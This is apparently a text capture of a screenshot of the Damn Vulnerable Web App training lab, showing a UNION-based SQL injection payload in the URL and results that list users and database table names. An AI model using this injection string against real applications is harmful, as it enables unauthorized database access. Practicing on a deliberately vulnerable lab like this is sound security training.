 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:19
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Ctable_name+from+
Search
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Surname: Me
ID: %' or 0=0 union select null,table_name from information_schema.tables where table_name like 'user%' #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,table_name from information_schema.tables where table_name like 'user%' #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: USER_PRIVILEGES
ID: %' or 0=0 union select null,table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users
ID: %' or 0=0 union select null,table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help